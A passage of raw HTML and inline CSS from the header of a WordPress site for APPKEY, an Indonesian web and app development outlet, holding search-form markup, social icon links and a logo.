<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-10px;margin-right:-10px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_13.tdc-row-content-vert-center,.tdi_13.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_13.tdc-row-content-vert-bottom,.tdi_13.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_13.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_13.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_13{margin-top:30px!important}.tdi_13 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_16 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{padding-top:7px!important;padding-right:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_17 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_17 .tdm-social-item i.td-icon-linkedin,.tdi_17 .tdm-social-item i.td-icon-pinterest,.tdi_17 .tdm-social-item i.td-icon-blogger,.tdi_17 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_17 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_17 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_17 .tdm-social-item i,.tds-team-member2 .tdi_17.tds-social1 .tdm-social-item i{color:#000000}.tdi_17 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_17.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_17 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_17"><div class="tdm-social-item-wrap"><a href="https://appkey.co.id/"  title="Behance" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i><span style="display: none">Behance</span></a></div><div class="tdm-social-item-wrap"><a href="https://appshop.co.id/"  title="Dailymotion" class="tdm-social-item"><i class="td-icon-font td-icon-dailymotion"></i><span style="display: none">Dailymotion</span></a></div></div></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:0px!important}}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:250px}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_20 .tdb-logo-text-title{display:none;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2020/10/webapp-logo.png" alt="Logo"  title=""  width="800" height="148" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_21 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_21" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_21{margin-bottom:-20px!important}</style>
<style>body .tdi_21 .td-block-title{text-align:center}body .tdi_21.td_block_template_4 .td-block-title>*:before,body .tdi_21.td_block_template_17 .td-block-title:after,body .tdi_21.td_block_template_13 .td-block-subtitle,body .tdi_21.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_21.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_21.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_21.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:768px) and (max-width:1018px){body .tdi_21 .td-block-title a,body .tdi_21 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Media Pengembangan Web &amp; App |  by APPKEY</span></h4></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_24 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{padding-top:7px!important;padding-right:5px!important}</style>
<style>.tdi_25 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_25 .tdm-social-item i.td-icon-linkedin,.tdi_25 .tdm-social-item i.td-icon-pinterest,.tdi_25 .tdm-social-item i.td-icon-blogger,.tdi_25 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_25 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_25 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_25 .tdm-social-item i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item i{color:#000000}.tdi_25 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_25 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_25"><div class="tdm-social-item-wrap"><a href="https://www.google.com/maps/place/APPKEY+%7C+Jasa+Pembuatan+Aplikasi+%2B+Website/@-8.674004,115.2206313,17z/data=!3m1!4b1!4m5!3m4!1s0x2dd240edc25531b9:0x2de8d53f887168f5!8m2!3d-8.674004!4d115.22282"  title="Evernote" class="tdm-social-item"><i class="td-icon-font td-icon-evernote"></i><span style="display: none">Evernote</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/appkey.co.id"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/info_appkey"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_26 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_26 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_26 .tdb-head-search-btn svg{width:20px}.tdi_26 .tdb-search-icon-svg{width:48px;height:48px}.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-search-txt{top:0px}.tdi_26 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_26 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_26 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_26 .tdb-search-form{padding:30px;border-width:0px}body .tdi_26 .tdb-drop-down-search-inner,.tdi_26 .tdb-search-form,.tdi_26 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_26 .tdb-head-search-form-input,.tdi_26 .tdb-head-search-placeholder{padding:0px}.tdi_26 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_26 .tdb-head-search-form-btn i{font-size:12px}.tdi_26 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_26 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_26 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_26 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_26 .tdb-head-search-btn svg,.tdi_26 .tdb-head-search-btn svg *{fill:#000000}.tdi_26 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_26 .tdb-head-search-btn:hover svg,.tdi_26 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_26 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_26 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_26 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_26 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_26 .result-msg,.tdi_26 .result-msg a{color:#4c4084}.tdi_26 .result-msg a:hover{color:#4c4084}.tdi_26 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_26 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_26 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_26 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_26 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_26 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_26 .entry-thumb{background-position:center 20%}.tdi_26 .td-image-wrap{padding-bottom:100%}.tdi_26 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_26 .td-image-container,.ie11 .tdi_26 .td-image-container{flex:0 0 auto}.ie10 .tdi_26 .td-module-meta-info,.ie11 .tdi_26 .td-module-meta-info{flex:1}.tdi_26 .td-post-vid-time{display:block}.tdi_26 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_26 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_26 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_26 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_26 .td-read-more{display:none}.tdi_26 .td-author-date{display:inline}.tdi_26 .td-post-author-name{display:none}.tdi_26 .entry-review-stars{display:none}.tdi_26 .td-icon-star,.tdi_26 .td-icon-star-empty,.tdi_26 .td-icon-star-half{font-size:15px}.tdi_26 .td-module-comments{display:none}.tdi_26 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_26 .td-post-category:hover{color:#000000}.tdi_26 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_26 .td_module_wrap:hover .td-module-title a,.tdi_26 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_26 .td-post-author-name a{color:#000000}.tdi_26 .td-post-author-name:hover a{color:#000000}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{color:#000000}.tdi_26 .td-editor-date,.tdi_26 .td-editor-date .td-post-author-name,.tdi_26 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_26 .tdb-head-search-btn svg{width:16px}.tdi_26 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_26 .tdb-search-form{padding:20px}.tdi_26 .tdb-aj-search-results{padding:0 20px 20px}.tdi_26 .result-msg{padding:6px 0}.tdi_26 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_26 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_26 .tdb-head-search-btn svg{width:16px}.tdi_26 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_26 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_26 .tdb-search-form{padding:20px}.tdi_26 .tdb-head-search-form-btn{padding:6px 16px}.tdi_26 .tdb-aj-search-results{padding:0 20px 20px}.tdi_26 .result-msg{padding:4px 0}.tdi_26 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_26 .entry-title{font-size:12px!important}.tdi_26 .td-editor-date,.tdi_26 .td-editor-date .td-post-author-name,.tdi_26 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_26 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://appkey.id/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row" >
